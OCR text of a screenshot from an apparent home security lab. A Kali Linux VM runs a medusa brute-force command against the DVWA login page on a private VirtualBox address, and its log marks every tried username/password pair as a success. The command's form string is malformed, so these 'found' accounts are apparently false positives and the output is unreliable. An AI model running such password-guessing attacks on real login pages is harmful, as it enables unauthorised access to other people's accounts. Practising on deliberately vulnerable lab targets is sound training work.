 Oracle VirtualBox Gerenciador
Arquivo (F) Máquina Ajuda (H)
Novo Open Configurações Descartar Exibir (h)
TAILS
Desligada
KALI
MetaEx (backupinicial) [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Right Control
Detalhes
Geral
Nome:
Sistema Operaciona
Sistema
Memória Principal:
Ordem de Boot:
Aceleração:
Tela
Memória de Vídeo:
Controladora Gráfica
Servidor de Desktop
Gravação:
Armazenamen
Controladora: IDE
Dispositivo IDE Prin
Controladora: SATA
Porta SATA 0:
Áudio
Driver do Hospedeir
Controladora:
Rede
Adaptador 1: Intel
USB
Controladora USB:
Filtros de Dispositivo
Pastas Compart
Nenhum
Descrição
Nenhum
KALI [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
Damn Vulnerable Web Ap
192.168.56.101/dvwa/index.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
kali@kali: ~
Sessão Ações Editar Exibir Ajuda
2025-10-25 21:40:37 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: admin [SUCCESS]
2025-10-25 21:40:37 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (3 of 4 complete)
2025-10-25 21:40:37 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-25 21:40:37 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password: msfadmin (2 of 4 complete
)
2025-10-25 21:40:37 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-25 21:40:37 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: msfadmin (4 of 4 complete)
2025-10-25 21:40:37 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-25 21:40:37 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: 123456 (3 of 4 complete)
2025-10-25 21:40:37 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \ -m PAGE:'/dvwa/login.php' \ -m FORM:'username=^USER^&pasword=PASS^&Login=Login' \ -m 'FAIL=
Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: admin (1 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: admin [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 5 complete) Password: admin (2 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: admin [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: 123456 (3 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: root (4 of 4 complete)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: root [SUCCESS]
2025-10-25 21:40:48 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 9 complete) Password: msfadmin (3 of 4 complete
)
2025-10-25 21:40:48 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$